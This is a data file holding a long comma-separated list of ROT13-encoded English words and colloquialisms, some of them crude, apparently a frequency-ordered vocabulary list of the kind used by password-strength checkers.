bng,qenttva,qbjafvmvat,qbabjvgm,qbzvabrf,qvirefvbaf,qvfgraqrq,qvffvcngr,qvfenryv,qvfdhnyvsl,qvfbjarq,qvfujnfuvat,qvfpvcyvavat,qvfpreavat,qvfnccbvagf,qvatrq,qvtrfgrq,qvpxvat,qrgbangvat,qrfcvfvat,qrcerffbe,qrcbfr,qrcbeg,qragf,qrshfrq,qrsyrpgvat,qrpelcgvba,qrpblf,qrpbhcntr,qrpbzcerff,qrpvory,qrpnqrapr,qrnsravat,qnjavat,qngre,qnexrarq,qnccl,qnyylvat,qntba,pmrpubfybinxvnaf,phgvpyrf,phgrarff,phcobneqf,phybggrf,pehvfva,pebffunvef,pebala,pevzvanyvfgvpf,perngviryl,pernzvat,penccvat,penaal,pbjrq,pbagenqvpgvat,pbafgvcngvba,pbasvavat,pbasvqraprf,pbaprvivat,pbaprvinoyl,pbaprnyzrag,pbzchyfviryl,pbzcynvava,pbzcynprag,pbzcryf,pbzzhavat,pbzzbqr,pbzzvat,pbzzrafhengr,pbyhzavfgf,pbybabfpbcl,pbypuvpvar,pbqqyvat,pyhzc,pyhoorq,pybjavat,pyvssunatre,pynat,pvffl,pubbfref,pubxre,puvssba,punaaryrq,punyrg,pryyzngrf,pngunegvp,pnfrybnq,pnewnpx,pnainff,pnavfgref,pnaqyrfgvpx,pnaqyryvg,pnzel,pnymbarf,pnyvgev,pnyql,olyvar,ohggreonyy,ohfgvre,oheync,ohernhpeng,ohssbbaf,ohranf,oebbxyvar,oebamrq,oebvyrq,oebqn,oevff,oevbpur,oevne,oerngunoyr,oenlf,oenffvrerf,oblfraoreel,objyvar,obbbb,obbavrf,obbxyrgf,obbxvfu,obbtrlzna,obbtrl,obtnf,obneqvatubhfr,oyhhpu,oyhaqrevat,oyhre,oybjrq,oybgpul,oybffbzrq,oybbqjbex,oybbqvrq,oyvgurevat,oyvaxf,oyngurevat,oynfcurzbhf,oynpxvat,oveqfba,ovatf,oszvq,osnfg,orggva,orexfuverf,orawnzvaf,oraribyrapr,orapurq,orangne,oryylohggba,orynobe,orubbirf,orqql,ornhwbynvf,ornggyr,onkjbegu,onfryrff,onesvat,onaavfu,onaxebyyrq,onarx,onyyfl,onyycbvag,onssyvat,onqqre,onqqn,onpgvar,onpxtnzzba,onnxb,nmgerbanz,nhgubevgnu,nhpgvbavat,nenpugbvqf,ncebcbf,ncebaf,nccevfrq,nccerurafvir,nalguat,nagvirava,nagvpuevfg,naberkvp,nabvag,nathvfurq,natvbcynfgl,natvb,nzcyl,nzcvpvyyva,nzcurgnzvarf,nygreangbe,nypbir,nynonfgre,nveyvsgrq,ntenonu,nssvqnivgf,nqzbavfurq,nqzbavfu,nqqyrq,nqqraqhz,npphfre,nppbzcyv,nofheqvgl,nofbyirq,noehffb,noernfg,nobbg,noqhpgvbaf,noqhpgvat,nonpx,nonojn,nnnuuuu,mbeva,mvagune,mvasnaqry,mvyyvbaf,mrculef,mngnepf,mnpxf,lbhhh,lbxryf,lneqfgvpx,lnzzre,l'haqrefgnaq,jlarggr,jehat,jernguf,jbjrq,jbhyqa'gn,jbezvat,jbezrq,jbexqnl,jbbqfl,jbbqfurq,jbbqpuhpx,jbwnqhonxbjfxv,jvgurevat,jvgpuvat,jvfrnff,jvergncf,jvavat,jvyybol,jvppnavat,juhccrq,jubbcv,jubbzc,jubyrfnyre,juvgrarff,juvare,jungpuln,juneirf,jrahf,jrveqbrf,jrnavat,jnghfv,jncbav,jnvfgonaq,jnpxbf,ibhpuvat,ibger,ivivpn,ivirpn,ivinag,ivinpvbhf,ivfbe,ivfvgva,ivfntr,ivpehz,irggrq,iragevybdhvfz,iravfba,ineafra,incbevmrq,incvq,inafgbpx,hhhhu,hfurevat,hebybtvfg,hevangvba,hcfgneg,hcebbgrq,hafhogvgyrq,hafcbvyrq,hafrng,hafrnfbanoyl,hafrny,hafngvfslvat,haareir,hayvxnoyr,hayrnqrq,havafherq,havafcverq,havplpyr,haubbxrq,hashaal,haserrmvat,hasynggrevat,hasnvearff,harkcerffrq,haraqvat,haraphzorerq,harnegu,haqvfpbirerq,haqvfpvcyvarq,haqrefgna,haqrefuveg,haqreyvatf,haqreyvar,haqrepheerag,hapvivyvmrq,hapunenpgrevfgvp,hzcgrragu,htyvrf,gharl,gehzcf,gehpxnfnhehf,gehofunj,gebhfre,gevatyr,gevsyvat,gevpxfgre,gerfcnffref,gerfcnffre,genhznf,genggbevn,genfurf,genafterffvbaf,genzcyvat,gc'rq,gbkbcynfzbfvf,gbhatr,gbegvyynf,gbcfl,gbccyr,gbcabgpu,gbafvy,gvbaf,gvzzhu,gvzvguvbhf,gvyarl,gvtugl,gvtugarff,gvtugraf,gvqovgf,gvpxrgrq,gulzr,guerrcvb,gubhtugshyyl,gubexry,gubzzb,guvat'yy,gursgf,gung'ir,gunaxftvivatf,grgureonyy,grfgvxbi,greensbezvat,grcvq,graqbavgvf,graobbz,gryrk,grralobccre,gnggrerq,gnggntyvnf,gnaarxr,gnvyfcva,gnoyrpybgu,fjbbcvat,fjvmmyr,fjvcvat,fjvaqyrq,fjvyyvat,fjreivat,fjrngfubcf,fjnqqyvat,fjnpxunzzre,firgxbss,fhcbffrq,fhcreqnq,fhzcghbhf,fhtnel,fhtnv,fhoireg,fhofgnagvngr,fhozrefvoyr,fhoyvzngvat,fhowhtngvba,fglzvrq,fgelpuavar,fgerrgyvtugf,fgenffznaf,fgenatyrubyq,fgenatrarff,fgenqqyvat,fgenqqyr,fgbjnjnlf,fgbgpu,fgbpxoebxref,fgvsyvat,fgrcsbeq,fgrrentr,fgrran,fgnghnel,fgneyrgf,fgnttrevatyl,fffuuu,fdhnj,fcheg,fchatrba,fcevgmre,fcevtugyl,fcenlf,fcbegfjrne,fcbbashy,fcyvggva,fcyvgfivyyr,fcrrqvyl,fcrpvnyvfr,fcnfgvp,fcneeva,fbhiynxv,fbhguvr,fbhechff,fbhcl,fbhaqfgntr,fbbgurf,fbzrobql'q,fbsgrfg,fbpvbcnguvp,fbpvnyvmrq,falqref,fabjzbovyrf,fabjonyyrq,fangpurf,fzhtarff,fzbbgurfg,fznfurf,fybfurq,fyrvtug,fxlebpxrg,fxvrq,fxrjrq,fvkcrapr,fvcbjvpm,fvatyvat,fvzhyngrf,fularff,fuhinavf,fubjbss,fubegfvtugrq,fubcxrrcre,fubrubea,fuvgubhfr,fuvegyrff,fuvcfuncr,fuvsh,furyir,furyolivyyr,furrcfxva,funecraf,fundhvyyr,funafuh,freivatf,frdhvarq,frvmrf,frnfuryyf,fpenzoyre,fpbcrf,fpuanhmre,fpuzb,fpuvmbvq,fpnzcrerq,fnintryl,fnhqvf,fnagnf,fnaqbinyf,fnaqvat,fnyrfjbzna,fnttvat,f'phfr,ehggvat,ehguyrffyl,ehaargu,ehssvnaf,ehorf,ebfnyvgn,ebyyreoynqrf,ebulcaby,ebnfgf,ebnqvrf,evggra,evccyvat,evccyrf,evtbyrggb,evpuneqb,ergubhtug,erfubbg,erfreivat,erfrqn,erfphre,erernq,erdhvfvgvbaf,erchgr,ercebtenz,ercyravfu,ercrgvgvbhf,erbetnavmvat,ervairagvat,ervairagrq,erurng,ersevtrengbef,erragre,erpehvgre,erpyvare,enjql,enfurf,enwrfxv,envfba,envfref,entrf,dhvavar,dhrfgfpncr,dhryyre,cltznyvba,chfuref,chfna,cheivrj,chzcva,chorfprag,cehqrf,cebibybar,cebcevrgl,cebccrq,cebpenfgvangr,cebprffvbany,cerlrq,cergevny,cbegrag,cbbyvat,cbbsl,cbyybv,cbyvpvn,cbnpure,cyhfrf,cyrnfhevat,cyngvghqrf,cyngrnhrq,cynthvat,cvggnapr,cvaurnqf,cvaphfuvba,cvzcyl,cvzcrq,cvttlonpx,cvrpvat,cuvyyvcr,cuvyvcfr,cuvyol,cunenbuf,crgle,crgvgvbare,crfugvtb,crfnenz,crefavpxrgl,crecrgengr,crepbyngvat,crcgb,craar,craryy,crzzvpna,crrxf,crqnyvat,crnprznxre,cnjafubc,cnggvat,cngubybtvpnyyl,cngpubhyv,cnfgf,cnfgvrf,cnffva,cneybef,cnygebj,cnynzba,cnqybpx,cnqqyvat,birefyrrc,bireurngvat,bireqbfrq,birepunetr,bireoybja,bhgentrbhfyl,bearel,bccbeghar,bbbbbbbbbu,bbuuuu,buuuuuu,bterf,bqbeyrff,boyvgrengrq,albat,alzcubznavnp,agbmnxr,abibpnva,abhtu,abaavr,abavffhr,abqhyrf,avtugznevfu,avtugyvar,avprgvrf,arjfzna,arrqen,arqel,arpxvat,anibhe,anhfrnz,anhyf,anevz,anzngu,anttrq,anobb,a'flap,zlfyrkvn,zhgngbe,zhfgnsv,zhfxrgrre,zhegnhtu,zheqrerff,zhapuvat,zhzfl,zhyrl,zbhfrivyyr,zbegvslvat,zbetraqbessref,zbbyn,zbagry,zbatbybvq,zbyrfgrerq,zbyqvatf,zbpneovrf,zb'ff,zvkref,zvferyy,zvfabzre,zvfurneq,zvfunaqyrq,zvfpernag,zvfpbaprcgvbaf,zvavfphyr,zvyytngr,zrggyr,zrgevppbairegre,zrgrbef,zrabenu,zratryr,zryqvat,zrnaarff,zptehss,zpneabyq,zngmbu,znggrq,znfgrpgbzl,znffntre,zneiryvat,znebbarq,zneznqhxr,znevpx,znaunaqyrq,znangrrf,zna'yy,znygva,znyvpvbhfyl,znysrnfnapr,znynuvqr,znxrgu,znxrbiref,znvzvat,znpuvfzb,yhzcrpgbzl,yhzorevat,yhppv,ybeqvat,ybepn,ybbxbhgf,ybbtvr,ybaref,ybngurq,yvffra,yvtugurnegrq,yvsre,yvpxva,yrjra,yrivgngvba,yrfgrepbec,yrffrr,yragvyf,yrtvfyngr,yrtnyvmvat,yrqreubfra,ynjzra,ynffxbcs,yneqare,ynzornh,ynznten,ynqbaa,ynpgvp,ynpdhre,ynongvre,xenonccry,xbbxf,xavpxxanpxf,xyhgml,xyrlanpu,xyraqnguh,xvaebff,xvaxnvq,xvaq'n,xrgpu,xrfure,xnevxbf,xneravan,xnanzvgf,whafuv,whzoyrq,wbhfg,wbggrq,wbofba,wvatyvat,wvtnybat,wreevrf,wryyvrf,wrrcf,wnian,veerfvfgnoyr,vagreavfg,vagrepenavny,vafrzvangrq,vadhvfvgbe,vashevngr,vasyngvat,vasvqryvgvrf,vaprffnagyl,vaprafrq,vapnfr,vapncnpvgngr,vanfzhpu,vanpphenpvrf,vzcybqvat,vzcrqvat,vzcrqvzragf,vzznghevgl,vyyrtvoyr,vqvgnebq,vpvpyrf,vohcebsra,v'v'z,ulzvr,ulqebynfr,uhaxre,uhzcf,uhzbaf,uhzvqbe,uhzqvatre,uhzoyvat,uhttva,uhssvat,ubhfrpyrnavat,ubgubhfr,ubgpnxrf,ubfgl,ubbgranaal,ubbgpuvr,ubbfrtbj,ubaxf,ubarlzbbaref,ubzvyl,ubzrbcnguvp,uvgpuuvxref,uvffrq,uvyyavttre,urkninyrag,urjjb,urefur,urezrl,uretbgg,uraal,uraavtnaf,uraubhfr,urzbylgvp,uryvcnq,urvsre,uroerjf,uroovat,urnirq,urnqybpx,uneebjvat,unearffrq,unatbiref,unaqv,unaqonfxrg,unyserx,unprar,tltrf,thlf'er,thaqrefbaf,thzcgvba,tehagznfgre,tehof,tebffvr,tebcrq,tevaf,ternfronyy,tenirfvgr,tenghvgl,tenazn,tenaqsnguref,tenaqonol,tenqfxv,tenpvat,tbffvcf,tbboyr,tbaref,tbyvgfla,tbsre,tbqfnxr,tbqqnhtugre,tangf,tyhvat,tynerf,tviref,tvamn,tvzzvr,tvzzrr,traareb,trzzr,tnmcnpub,tnmrq,tnffl,tnetyvat,tnaquvwv,tnyinavmrq,tnyyoynqqre,tnnnu,shegvir,shzvtngvba,shpxn,sebaxbafgrra,sevyyf,serrmva,serrjnyq,serrybnqre,senvygl,sbetre,sbbyuneql,sbaqrfg,sbzva,sbyybjva,sbyyvpyr,sybgngvba,sybccvat,sybbqtngrf,sybttrq,syvpxrq,syraqref,syrnont,svkvatf,svknoyr,svfgshy,sverjngre,sveryvtug,svatreonat,svanyvmvat,svyyva,svyvcbi,svqrere,sryyvat,sryqoret,srvta,snhavn,sngnyr,snexhf,snyyvoyr,snvgushyarff,snpgbevat,rlrshy,rkgenznevgny,rkgrezvangrq,rkuhzr,rknfcrengrq,rivfprengr,rfgbl,rfzreryqn,rfpncnqrf,rcbkl,ragvprq,raguhfrq,ragraqer,ratebffvat,raqbecuvaf,rzcgvir,rzzlf,rzvaragyl,rzormmyre,rzoneerffrq,rzoneenffvatyl,rzonyzrq,ryhqrf,ryvat,ryngrq,rvevr,rtbgvgvf,rssrpgvat,rrevyl,rrpbz,rpmrzn,rnegul,rneyborf,rnyyl,qlrvat,qjryyf,qhirg,qhapnaf,qhyprg,qebirf,qebccva,qebbyf,qerl'nhp,qbjaevire,qbzrfgvpvgl,qbyybc,qbrfag,qboyre,qvihytrq,qvirefvbanel,qvfgnapvat,qvfcrafref,qvfbevragvat,qvfarljbeyq,qvfzvffvir,qvfvatrahbhf,qvfuriryrq,qvfsvthevat,qvaavat,qvzzvat,qvyvtragyl,qvyrggnagr,qvyngvba,qvpxrafvna,qvncuentzf,qrinfgngvatyl,qrfgnovyvmr,qrfrpengr,qrcbfvat,qravrpr,qrzbal,qryivat,qryvpngrf,qrvtarq,qrsenhq,qrsybjre,qrsvoevyyngbe,qrsvnagyl,qrsrapryrff,qrsnpvat,qrpbafgehpgvba,qrpbzcbfr,qrpvcurevat,qrpvoryf,qrprcgviryl,qrprcgvbaf,qrpncvgngvba,qrohgnagrf,qrobanve,qrnqyvre,qnjqyvat,qnivp,qnejvavfz,qneavg,qnexf,qnaxr,qnavrywnpxfba,qnatyrq,plgbkna,phgbhg,phgyrel,pheironyy,phesrjf,phzzreohaq,pehapurf,pebhpurq,pevfcf,pevccyrf,pevyyl,pevof,perjzna,perrcva,perrqf,perqramn,pernx,penjyl,penjyva,penjyref,pengrq,penpxurnqf,pbjbexre,pbhyqa'g'ir,pbejvaf,pbevnaqre,pbcvbhfyl,pbairarf,pbagenprcgvirf,pbagvatrapvrf,pbagnzvangvat,pbaavcgvba,pbaqvzrag,pbapbpgvat,pbzceruraqvat,pbzcynprapl,pbzzraqngber,pbzronpxf,pbz'ba,pbyyneobar,pbyvgvf,pbyqyl,pbvssher,pbssref,pbrqf,pbqrcraqrag,pbpxfhpxvat,pbpxarl,pbpxyrf,pyhgpurq,pybfrgrq,pybvfgrerq,pyrir,pyrngf,pynevslvat,pynccrq,pvaanone,puhaary,puhzcf,pubyvarfgrenfr,pubveobl,pubpbyngrl,puynzlqvn,puvtyvnx,purrfvr,punhivavfgvp,punfz,punegerhfr,puneb,puneavre,puncvy,punyxrq,punqjnl,pregvsvnoyl,pryyhyvgr,pryyrq,pninypnqr,pngnybtvat,pnfgengrq,pnffvb,pnfurjf,pnegbhpur,pneaviber,pnepvabtraf,pnchyrg,pncgvingrq,pncg'a,pnapryyngvbaf,pnzcva,pnyyngr,pnyyne,pnssrvangrq,pnqniref,pnpbcubal,pnpxyr,ohmmrf,ohggbavat,ohfybnq,ohetynevrf,oheof,ohban,ohavbaf,ohyyurnqrq,ohssf,ohplx,ohpxyvat,oehfpurggn,oebjorngvat,oebbzfgvpxf,oebbql,oebzyl,oebyva,oevrsvatf,oerjfxvrf,oerngunylmre,oernxhcf,oengjhefg,oenavn,oenvqvat,oentf,oenttva,oenqljbbq,obggbzrq,obffn,obeqryyb,obbxfurys,obbtvqn,obaqfzna,obyqre,obttyrf,oyhqtrbarq,oybjgbepu,oybggre,oyvcf,oyrzvfu,oyrnpuvat,oynvargbybtvfgf,oynqvat,oynoorezbhgu,oveqfrrq,ovzzry,ovybkv,ovttyl,ovnapuvaav,orgnqvar,orerafba,oryhf,oryybd,ortrgf,orsvggvat,orrcref,orrymroho,orrsrq,orqevqqra,orqrirer,orpxbaf,ornqrq,onhoyrf,onhoyr,onggyrtebhaq,ongueborf,onfxrgonyyf,onfrzragf,oneebbz,oneanpyr,onexva,onexrq,onerggn,onatyrf,onatyre,onanyvgl,onzonat,onygne,onyycynlref,ontzna,onssyrf,onpxebbz,onolfng,onobbaf,nirefr,nhqvbgncr,nhpgvbarre,nggra,ngpun,nfgbavfuzrag,nehthyn,neebm,nagvuvfgnzvarf,naablnaprf,narfgurfvbybtl,nangbzvpnyyl,nanpuebavfz,nzvnoyr,nznerggb,nyynuh,nyvtug,nvzva,nvyzrag,nsgretybj,nssebagr,nqivy,nqeranyf,npghnyvmngvba,npebfg,npurq,npphefrq,nppbhgerzragf,nofpbaqrq,nobirobneq,norggrq,nnetu,nnnnuu,mhjvpxl,mbyqn,mvcybp,mnxnzngnx,lbhir,lvccvr,lrfgreqnlf,lryyn,lrneaf,lrneavatf,lrnearq,lnjavat,lnygn,lnugmrr,l'zrna,l'ner,jhgurevat,jernxf,jbeevfbzr,jbexvvvat,jbbbbbbb,jbaxl,jbznavmvat,jbybqnefxl,jvjvgu,jvguqenjf,jvful,jvfug,jvcref,jvcre,jvabf,jvaqgubear,jvaqfhesvat,jvaqrezrer,jvttyrq,jvttra,jujung,jubqhavg,jubnnn,juvggyvat,juvgrfanxr,jurerbs,jurrmvat,jurrmr,jungq'ln,jungnln,junzzb,junpxva,jryyyy,jrvtugyrff,jrrivy,jrqtvrf,jroovat,jrnfyl,jnlfvqr,jnkrf,jnghev,jnful,jnfuebbzf,jnaqryy,jnvgnzvahgr,jnqqln,jnnnnu,ibeanp,ivfuabbe,ivehyrag,ivaqvpgvirarff,ivaprerf,ivyyvre,ivtrbhf,irfgvtvny,iragvyngr,iragrq,irarerny,irrevat,irrerq,irqql,infybin,inybfxl,invyfohet,intvanf,intnf,herguen,hcfgntrq,hcybnqvat,hajenccvat,hajvryql,hagnccrq,hafngvfsvrq,hadhrapunoyr,haareirq,hazragvbanoyr,haybinoyr,haxabjaf,havasbezrq,havzcerffrq,haunccvyl,hathneqrq,harkcyberq,haqretnezrag,haqravnoyl,hapyrapu,hapynvzrq,hapunenpgrevfgvpnyyl,haohggbarq,haoyrzvfurq,hyhyq,huuuz,gjrrmr,ghgfnzv,ghful,ghfpneben,ghexyr,ghetuna,gheovavhz,ghoref,gehpbng,gebkn,gebcvpnan,gevdhrgen,gevzzref,gevprcf,gerfcnffrq,genln,genhzngvmvat,genafirfgvgrf,genvabef,genqva,genpxref,gbjavrf,gbheryyrf,gbhpun,gbffva,gbegvbhf,gbcfubc,gbcrf,gbavpf,gbatf,gbzfx,gbzbeebjf,gbvyvat,gbqqyr,gvmml,gvccref,gvzzv,gujnc,guhfyl,gugur,guehfgf,guebjref,guebjrq,guebhtujnl,guvpxravat,gurezbahpyrne,guryjnyy,gungnjnl,greevsvpnyyl,graqbaf,gryrcbegngvba,gryrcnguvpnyyl,gryrxvargvp,grrgrevat,grnfcbbaf,gnenaghynf,gncnf,gnaarq,gnatyvat,gnznyrf,gnvybef,gnuvgvna,gnpgshy,gnpul,gnoyrfcbba,flenu,flapuebavpvgl,flapu,flancfrf,fjbbavat,fjvgpuzna,fjvzfhvgf,fjrygrevat,fjrrgyl,fhibygr,fhfybi,fhesrq,fhccbfvgvba,fhccregvzr,fhcreivyynvaf,fhcresyhbhf,fhcrertb,fhafcbgf,fhaavat,fhayrff,fhaqerff,fhpxnu,fhppbgnfu,fhoyriry,fhoonfrzrag,fghqvbhf,fgevcvat,fgerahbhfyl,fgenvtugf,fgbarjnyyrq,fgvyyarff,fgvyrggbf,fgrirfl,fgrab,fgrrajlpx,fgnetngrf,fgnzzrevat,fgnrqreg,fdhvttyl,fdhvttyr,fdhnfuvat,fdhnevat,fcernqfurrg,fcenzc,fcbggref,fcbegb,fcbbxvat,fcyraqvqb,fcvggva,fcvehyvan,fcvxl,fcngr,fcnegnphf,fcnpreha,fbbarfg,fbzrguvat'yy,fbzrgu,fbzrcva,fbzrbar'yy,fbsnf,fboreyl,fborerq,fabjzra,fabjonax,fabjonyyvat,faviryyvat,favssyvat,fanxrfxva,fanttvat,fzhfu,fzbbgre,fzvqtra,fznpxref,fyhzybeq,fybffhz,fyvzzre,fyvtugrq,fyrrcjnyx,fyrnmronyy,fxbxvr,fxrcgvp,fvgnevqrf,fvfgnu,fvccrq,fvaqryy,fvzcyrgbaf,fvzbal,fvyxjbbq,fvyxf,fvyxra,fvtugyrff,fvqrobneq,fuhggyrf,fuehttvat,fuebhqf,fubjl,fubiryrq,fubhyqa'gn,fubcyvsgref,fuvgfgbez,furral,funcrglcr,funzvat,funyybjf,funpxyr,funoovyl,funoonf,frcchxh,fravyvgl,frzvgr,frzvnhgbzngvp,frymavpx,frpergnevny,fronpvb,fphmml,fphzzl,fpehgvavmrq,fpehapuvr,fpevooyrq,fpbgpurf,fpbyqrq,fpvffbe,fpuyho,fpniratvat,fpneva,fpnesvat,fpnyyvbaf,fpnyq,fnibhe,fniberq,fnhgr,fnepbvqbfvf,fnaqone,fnyhgrq,fnyvfu,fnvgu,fnvyobngf,fntvggnevhf,fnper,fnppunevar,fnpnznab,ehfuqvr,ehzcyrq,ehzon,ehyrobbx,ehooref,ebhtuntr,ebgvffrevr,ebbgvr,ebbsl,ebbsvr,ebznagvpvmr,evggyr,evfgbenagr,evccva,evafvat,evatva,evaprff,evpxrgl,eriryvat,ergrfg,ergnyvngvat,erfgbengvir,erfgba,erfgnhengrhe,erfubbgf,erfrggvat,erfragzragf,ercebtenzzvat,ercbffrff,ercnegrr,eramb,erzber,erzvggvat,erzrore,erynknagf,erwhirangr,erwrpgvbaf,ertrarengrq,ersbphf,ersreenyf,errab,erplpyrf,erpevzvangvba,erpyvavat,erpnagvat,ernggnpu,ernffvtavat,enmthy,enirq,enggyrfanxrf,enggyrf,enfuyl,endhrgonyy,enafnpx,envfvarggrf,enurrz,enqvffba,enqvfurf,enona,dhbgu,dhznev,dhvagf,dhvygf,dhvygvat,dhvra,dhneeryrq,chegl,cheoyvaq,chapuobjy,choyvpnyyl,cflpubgvpf,cflpubcnguf,cflpubnanylmr,cehavat,cebinfvx,cebgrpgva,cebccvat,cebcbegvbarq,cebculynpgvp,cebbsrq,cebzcgre,cebperngr,cebpyvivgvrf,cevbevgvmvat,cevamr,cevpxrq,cerff'yy,cerfrgf,cerfpevorf,cerbphcr,cerwhqvpvny,cersrk,cerpbaprvirq,cerpvcvpr,cenyvarf,centzngvfg,cbjreone,cbggvr,cbggrefivyyr,cbgfvr,cbgubyrf,cbffrf,cbfvrf,cbegxrl,cbegreubhfr,cbeabtencuref,cbevat,cbcclpbpx,cbccref,cbzcbav,cbxva,cbvgvre,cbqvngel,cyrrmr,cyrnqvatf,cynlobbx,cyngryrgf,cynar'nevhz,cynprobf,cynpr'yy,cvfgnpuvbf,cvengrq,cvabpuyr,cvarnccyrf,cvansber,cvzcyrf,cvttyl,cvqqyvat,cvpba,cvpxcbpxrgf,cvppuh,culfvbybtvpnyyl,culfvp,cubovp,cuvynaqrevat,curabzranyyl,curnfnagf,crjgre,crggvpbng,crgebavf,crgvgvbavat,cregheorq,crecrghngvat,crezhgng,crevfunoyr,crevzrgref,creshzrq,crepbprg,cre'fhf,crccrewnpx,cranyvmr,crygvat,cryyrg,crvtabve,crqvpherf,crpxref,crpnaf,cnjavat,cnhyffba,cngglpnxr,cngebyzra,cngbvf,cngubf,cnfgrq,cnevfuvbare,cnepurrfv,cnenpuhgvat,cncnlnf,cnagnybbaf,cnycvgngvbaf,cnynagvar,cnvagonyyvat,biregverq,birefgerff,birefrafvgvir,bireavtugf,birerkpvgrq,birenakvbhf,birenpuvrire,bhgjvggrq,bhgibgrq,bhgahzore,bhgynfg,bhgynaqre,bhg'ir,becurl,bepurfgengvat,bcraref,bbbbbbb,bxvrf,buuuuuuuuu,buuuuuuuu,btyvat,bssorng,bofrffviryl,borlrq,b'unan,b'onaaba,b'onaavba,ahzcpr,ahzzl,ahxrq,ahnaprf,abhevfuvat,abfrqvir,abeoh,abzyvrf,abzvar,avkrq,avuvyvfg,avtugfuvsg,arjzrng,artyrpgshy,arrqvarff,arrqva,ancugunyrar,anabplgrf,anavgr,anvirgr,a'lrnu,zlfgvslvat,zluartba,zhgngvat,zhfvat,zhyyrq,zhttl,zhregb,zhpxenxre,zhpunpubf,zbhagnvafvqr,zbgureyrff,zbfdhvgbf,zbecurq,zbccrq,zbbqbb,zbapub,zbyyrz,zbvfghevfre,zbuvpnaf,zbpxf,zvfgerffrf,zvffcrag,zvfvagrecergngvba,zvfpneel,zvahfrf,zvaqrr,zvzrf,zvyyvfrpbaq,zvyxrq,zvtuga'g,zvtugvre,zvremjvnx,zvpebpuvcf,zrlreyvat,zrfzrevmvat,zrefunj,zrrpebo,zrqvpngr,zrqqyrq,zpxvaabaf,zptrjna,zpqhaabhtu,zpngf,zovra,zngmnu,zngevnepu,znfgheongrq,znffryva,znegvnyrq,zneyobebf,znexfznafuvc,znevangr,znepuva,znavpherq,znyabhevfurq,znyvta,znwberx,zntaba,zntavsvpragyl,znpxvat,znpuvniryyvna,znpqbhtny,znppuvngb,znpnjf,znpnanj,z'frys,ylqryyf,yhfgf,yhpvgr,yhoevpnagf,ybccre,ybccrq,ybaryvrfg,ybaryvre,ybzrm,ybwnpx,ybngu,yvdhrsl,yvccl,yvzcf,yvxva,yvtugarff,yvrfy,yvropura,yvpvbhf,yvoevf,yvongvba,yunzb,yrbgneqf,yrnava,ynkngvirf,ynivfurq,yngxn,ynalneq,ynaxl,ynaqzvarf,ynzrarff,ynqqvrf,ynprengrq,ynoberq,y'nzbhe,xerfxva,xbivgpu,xbheavxbin,xbbgpul,xbabff,xaxabj,xavpxrgl,xanpxrgl,xzneg,xyvpxf,xvjnavf,xvffnoyr,xvaqretnegaref,xvygre,xvqarg,xvq'yy,xvpxl,xvpxonpxf,xvpxonpx,xubybxbi,xrjcvr,xraqb,xngen,xnerbxr,xnsryavxbi,xnobo,whawha,whzon,whyrc,wbeqvr,wbaql,wbyfba,wrabss,wnjobar,wnavgbevny,wnaveb,vcrpnp,vaivtbengrq,vagehqrq,vagebf,vagenirabhfyl,vagreehcghf,vagreebtngvbaf,vagrewrpg,vagresnpvat,vagrerfgva,vafhevat,vafgvyyrq,vafrafvgvivgl,vafpehgnoyr,vaebnqf,vaaneqf,vaynvq,vawrpgbe,vatengvghqr,vashevngrf,vasen,vasyvpgvba,vaqryvpngr,vaphongbef,vapevzvangvba,vapbairavrapvat,vapbafbynoyr,vaprfghbhf,vapnf,vapneprengr,vaoerrqvat,vzchqrapr,vzcerffvbavfgf,vzcrnpurq,vzcnffvbarq,vzvcrarz,vqyvat,vqvbflapenfvrf,vproretf,ulcbgrafvir,ulqebpuybevqr,uhfurq,uhzhf,uhzcu,uhzzz,uhyxvat,uhopncf,uhonyq,ubjln,ubjobhg,ubj'yy,ubhfroebxra,ubgjver,ubgfcbgf,ubgurnqrq,ubeenpr,ubcfsvryq,ubagb,ubaxva,ubarlzbbaf,ubzrjerpxre,ubzoerf,ubyyref,ubyyreva,ubrqbja,ubobrf,ubooyvat,ubooyr,ubnefr,uvaxl,uvtuyvtugref,urkrf,ureh'he,ureavnf,urccyrzna,uryy'er,urvtugra,urururururu,urururu,urqtvat,urpxyvat,urpxyrq,urnilfrg,urngfuvryq,urnguraf,urnegguebo,urnqcvrpr,unlfrrq,unirb,unhyf,unfgra,uneevqna,unecbbaf,uneqraf,uneprfvf,uneobhevat,unatbhgf,unyxrva,unyru,unyorefgnz,unvearg,unveqerffref,unpxl,unnnn,u'lnu,thfgn,thful,thetyvat,thvygrq,tehry,tehqtvat,teeeeee,tebffrf,tebbzfzra,tevcvat,tenirfg,tengvsvrq,tengrq,tbhynfu,tbbcl,tbban,tbbqyl,tbqyvarff,tbqnjshy,tbqnza,tylpreva,tyhgrf,tybjl,tyborgebggref,tyvzcfrq,tyraivyyr,tynhpbzn,tveyfpbhg,tvenssrf,tvyorl,tvttyrchff,tuben,trfgngvat,tryngb,trvfunf,trnefuvsg,tnlarff,tnfcrq,tnfyvtugvat,tneerggf,tneon,tnoylpmlpx,t'urnq,shzvtngvat,shzoyvat,shqtrq,shpxjnq,shpx'er,shpufvn,serggvat,serfurfg,serapuvrf,serrmref,serqevpn,senmvref,senvql,sbkubyrf,sbhegl,sbffvyvmrq,sbefnxr,sbesrvgf,sberpybfrq,sberny,sbbgfvrf,sybevfgf,sybccrq,sybbefubj,sybbeobneq,syvapuvat,syrpxf,synhoreg,syngjner,synghyrapr,syngyvarq,synfuqnapr,synvy,synttvat,svire,svgml,svfufgvpxf,svarggv,svaryyv,svantyr,svyxb,svryqfgbar,svoore,sreevav,srrqva,srnfgvat,sniber,sngurevat,sneebhux,snezva,snvelgnyr,snvefreivpr,snpgbvq,snprqbja,snoyrq,rlronyyva,rkgbegvbavfg,rkdhvfvgryl,rkcrqvgrq,rkbepvfr,rkvfgragvnyvfg,rkrpf,rkphycngbel,rknpreongr,rireguvat,riraghnyvgl,rinaqre,rhcubevp,rhcurzvfzf,rfgnzbf,reerq,ragvgyr,radhvevrf,rabezvgl,rasnagf,raqvir,raplpybcrqvnf,rzhyngvat,rzovggrerq,rssbegyrff,rpgbcvp,rpvep,rnfryl,rnecubarf,rneznexf,qjryyre,qhefyne,qhearq,qhabvf,qhaxvat,qhaxrq,qhzqhz,qhyyneq,qhqyrlf,qehguref,qehttvfg,qebffbf,qebbyrq,qevirjnlf,qevccl,qernzyrff,qenjfgevat,qenat,qenvacvcr,qbmvat,qbgrf,qbexsnpr,qbbexabof,qbbuvpxrl,qbaangryyn,qbapun,qbzvpvyr,qbxbf,qboreznaf,qvmmlvat,qvibyn,qvgfl,qvfgnfgr,qvffreivpr,qvfybqtrq,qvfybqtr,qvfvaurevg,qvfvasbezngvba,qvfpbhagvat,qvaxn,qvzyl,qvtrfgvat